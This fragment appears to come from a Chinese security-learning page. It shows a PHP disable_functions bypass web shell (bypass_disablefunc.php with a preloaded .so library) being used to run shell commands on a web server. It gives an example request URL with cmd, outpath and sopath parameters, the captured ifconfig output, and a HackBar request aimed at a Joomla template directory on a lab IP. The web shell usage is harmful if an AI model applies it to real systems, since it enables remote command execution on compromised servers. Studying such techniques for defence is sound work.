 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ifconfig > /tmp/xx 2>&1
output:
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:53778 errors:0 dropped:0 overruns:0 frame:0
TX packets:25035 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6286503 (6.2 MB) TX bytes:30920661 (30.9 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:210788 errors:0 dropped:0 overruns:0 frame:0
TX packets:210788 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:15601100 (15.6 MB) TX bytes:15601100 (15.6 MB)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=ifconfig&outpath=/tmp/xx&sopath=/var/www/html/templates/beez3/bypass_disablefunc_x64.so
Enable POST
ADD HEADER
网络安全学习